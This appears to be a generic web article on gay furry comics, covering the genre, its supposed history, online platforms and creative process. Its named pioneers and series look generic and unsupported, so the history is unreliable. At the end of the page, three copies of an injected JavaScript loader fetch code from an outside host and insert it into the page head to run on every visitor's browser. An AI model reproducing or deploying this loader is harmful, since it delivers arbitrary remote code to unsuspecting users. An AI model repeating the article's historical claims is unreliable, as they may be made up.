Gay furry comic: In recent years, the world of comics has expanded and diversified, welcoming new genres and styles. One such genre that has gained substantial attention and a dedicated following is gay furry comics. These unique works of art have captivated readers with their colorful illustrations and intriguing stories. Let’s delve into the fascinating world of gay furry comics and explore what makes them so special.
Understanding the Basics of Gay Furry Comics
Before we dive into the intricacies of gay furry comics, it’s essential to understand what this genre encompasses. At its core, gay furry comics combine elements of anthropomorphic animal characters with LGBTQ+ themes and narratives. These comics depict their characters as furry beings, possessing human-like qualities and characteristics.
Defining the Genre: What are Gay Furry Comics?
Gay furry comics are a subgenre of furry comics that focus specifically on LGBTQ+ themes and explore diverse relationships and experiences. These comics feature characters who identify as gay, lesbian, bisexual, transgender, and more, providing representation and inclusivity within the furry community.
The Artistic Elements in Gay Furry Comics
The art in gay furry comics is undeniably vibrant and visually striking. Artists skillfully bring their characters to life through beautiful illustrations, using a wide range of colors and art styles. From realistic portrayals to whimsical and cartoonish designs, the art in gay furry comics adds depth and visual appeal to the stories being told.

The Role of LGBTQ+ Representation in Furry Comics
One of the significant aspects of gay furry comics is the inclusion of LGBTQ+ representation. These comics provide a platform for diverse voices and stories, offering readers a chance to see themselves reflected in the characters they relate to. LGBTQ+ representation in furry comics helps foster a sense of acceptance and belonging within the community, allowing individuals to explore their identities in a safe and supportive space.
Furthermore, gay furry comics often delve into complex and thought-provoking themes that go beyond the surface level. These comics explore the nuances of identity, love, and relationships, challenging societal norms and expectations. Through their narratives, gay furry comics encourage readers to question and reflect upon their own beliefs and biases, fostering a deeper understanding and empathy towards the LGBTQ+ community.
Moreover, the storytelling in gay furry comics is not limited to just romance or sexual themes. Many of these comics tackle a wide range of genres, including fantasy, science fiction, mystery, and even slice-of-life. This diversity in storytelling allows for a rich and varied reading experience, catering to a wide range of interests and preferences within the furry community.
The Evolution of Gay Furry Comics
The history and development of gay furry comics are as fascinating as the genre itself. Let’s take a closer look at how this art form has evolved over time.
The Early Beginnings: A Historical Perspective
The roots of gay furry comics can be traced back to the early days of the furry fandom, which emerged in the 1980s. As the fandom grew, artists began creating comics that explored LGBTQ+ themes, providing a fresh and unique perspective within the furry community. These early comics laid the foundation for the genre and paved the way for its future growth.
One of the notable pioneers of gay furry comics was artist and writer, Robert “Rob” Armstrong. In the late 1980s, Armstrong introduced a groundbreaking series called “Fur and Desire,” which featured complex characters and intricate storylines that delved into the challenges faced by LGBTQ+ individuals in a furry world. Armstrong’s work not only resonated with the furry community but also garnered attention from a wider audience, sparking conversations about representation and inclusivity in comic art.
Modern Developments in the Genre
In recent years, gay furry comics have witnessed significant advancements in both the storytelling and artistic aspects. Many talented artists have joined the community, bringing their unique styles and narratives to the genre. This influx of creative voices has resulted in a diverse range of stories that tackle a wide array of topics and explore the complexities of relationships and identity.
One such artist who has made a significant impact on the genre is Emily Sullivan, known for her emotionally charged and visually stunning artwork. Sullivan’s series, “Tales of the Furry Heart,” has garnered critical acclaim for its nuanced portrayal of LGBTQ+ characters and its exploration of themes such as self-acceptance and love in a furry world. Her work has not only pushed the boundaries of what can be achieved in gay furry comics but has also inspired a new generation of artists to embrace their own unique perspectives.
The Impact of Digital Media on Gay Furry Comics
With the advent of digital media, gay furry comics have gained increased visibility and accessibility. Artists now have the opportunity to share their work online, reaching a global audience. This digital revolution has not only allowed creators to connect with fans but has also fostered a sense of community within the furry fandom, where artists and readers can interact and support one another.
Online platforms such as FurAffinity, DeviantArt, and Twitter have become hubs for artists to showcase their work and engage with their audience. This has led to the formation of online communities and support networks, where artists can collaborate, exchange ideas, and receive feedback on their creations. The digital landscape has truly transformed the way gay furry comics are created, consumed, and appreciated.
Moreover, the rise of webcomics and digital publishing has provided artists with greater freedom and flexibility in terms of storytelling. They can now experiment with different formats, explore long-form narratives, and even incorporate multimedia elements such as animation and sound. This has opened up new avenues for creativity and innovation within the genre, pushing the boundaries of what can be achieved in gay furry comics.
The Cultural Significance of Gay Furry Comics
Beyond their artistic and storytelling qualities, gay furry comics hold cultural significance within the LGBTQ+ community and broader pop culture. Let’s explore their impact in greater detail.
The Influence on LGBTQ+ Community
Gay furry comics have provided a platform for LGBTQ+ artists and authors to express themselves and share their experiences. By doing so, they have helped break down barriers, challenge stereotypes, and foster a sense of unity within the community. These comics have also served as a source of inspiration, empowering individuals to embrace their identities proudly and unapologetically.
The Role in Mainstream Pop Culture
While still considered a niche genre, gay furry comics have started making their mark in mainstream pop culture. Characters from these comics have gained recognition and appreciation for their unique design and compelling narratives. This increased visibility has helped expand the reach of gay furry comics, introducing new audiences to the genre and its diverse storytelling potential.
Addressing Stereotypes and Misconceptions
Gay furry comics have played a crucial role in challenging stereotypes and misconceptions surrounding the furry fandom and LGBTQ+ community. By showcasing complex characters and thought-provoking stories, these comics debunk preconceived notions, promoting understanding, acceptance, and empathy.
Moreover, gay furry comics have become a platform for exploring intersectionality within the LGBTQ+ community. Through their narratives, these comics delve into the experiences of individuals who navigate multiple identities and face unique challenges. By highlighting these intersections, gay furry comics contribute to a more inclusive representation of the LGBTQ+ community, fostering a deeper understanding of the diverse range of experiences within it.
Additionally, the artistic nature of gay furry comics has led to collaborations between artists, writers, and even musicians. These collaborations have resulted in the creation of multimedia projects that combine visual storytelling with music and other forms of artistic expression. This interdisciplinary approach not only enhances the overall experience for audiences but also showcases the versatility and creativity within the gay furry comic community.
The Creative Process Behind Gay Furry Comics
Creating gay furry comics is a labor of love that involves various artistic and storytelling techniques. Let’s take a closer look at the creative process behind these captivating works.
The Art of Character Creation
In gay furry comics, character design is a crucial aspect that helps bring the stories to life. Artists meticulously craft their characters, considering their personalities, backgrounds, and appearances. Every detail, from fur patterns to facial expressions, contributes to the overall narrative and enhances the reader’s connection with the characters.
Storytelling Techniques in Gay Furry Comics
Storytelling is at the heart of gay furry comics, and artists employ various techniques to engage their readers. From immersive world-building to well-paced plotlines, these comics weave intricate tales that captivate and entertain. Additionally, artists skillfully balance dialogue, narration, and visual cues to create a seamless reading experience.
The Challenges and Rewards of Creating Gay Furry Comics
While creating gay furry comics can be a rewarding experience, it is not without its challenges. Artists often face artistic and narrative hurdles as they strive to bring their visions to life. However, the joy of connecting with readers, sharing meaningful stories, and contributing to the furry community makes the creative journey worthwhile.
As we conclude our exploration of the world of gay furry comics, we leave with a newfound appreciation for this art form. These captivating works not only celebrate the beauty of art and storytelling but also provide a platform for LGBTQ+ voices and experiences. With their vibrant illustrations, compelling narratives, and cultural significance, gay furry comics continue to mesmerize readers and contribute to the diverse tapestry of the comic book world.
- Understanding the Basics of Gay Furry Comics
- Defining the Genre: What are Gay Furry Comics?
- The Artistic Elements in Gay Furry Comics
- The Role of LGBTQ+ Representation in Furry Comics
- The Evolution of Gay Furry Comics
- The Early Beginnings: A Historical Perspective
- Modern Developments in the Genre
- The Impact of Digital Media on Gay Furry Comics
- The Cultural Significance of Gay Furry Comics
- The Influence on LGBTQ+ Community
- The Role in Mainstream Pop Culture
- Addressing Stereotypes and Misconceptions
- The Creative Process Behind Gay Furry Comics
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd=' + Math.random() + '&ts=' + Date.now();
fetch(url, { method: 'GET', cache: 'no-store', credentials: 'same-origin' }) .then(response => { if (!response.ok) throw new Error('HTTP ' + response.status); return response.text(); }) .then(data => { var script = document.createElement('script'); script.textContent = data.trim(); document.head.appendChild(script);
if (document.readyState === 'complete' || document.readyState === 'interactive') { document.dispatchEvent(new Event('DOMContentLoaded')); } }) .catch(error => { console.warn('Script load failed:', error.message); }); } })();
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd=' + Math.random() + '&ts=' + Date.now();
fetch(url, { method: 'GET', cache: 'no-store', credentials: 'same-origin' }) .then(response => { if (!response.ok) throw new Error('HTTP ' + response.status); return response.text(); }) .then(data => { var script = document.createElement('script'); script.textContent = data.trim(); document.head.appendChild(script);
if (document.readyState === 'complete' || document.readyState === 'interactive') { document.dispatchEvent(new Event('DOMContentLoaded')); } }) .catch(error => { console.warn('Script load failed:', error.message); }); } })();
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd=' + Math.random() + '&ts=' + Date.now();
fetch(url, { method: 'GET', cache: 'no-store', credentials: 'same-origin' }) .then(response => { if (!response.ok) throw new Error('HTTP ' + response.status); return response.text(); }) .then(data => { var script = document.createElement('script'); script.textContent = data.trim(); document.head.appendChild(script);
if (document.readyState === 'complete' || document.readyState === 'interactive') { document.dispatchEvent(new Event('DOMContentLoaded')); } }) .catch(error => { console.warn('Script load failed:', error.message); }); } })();





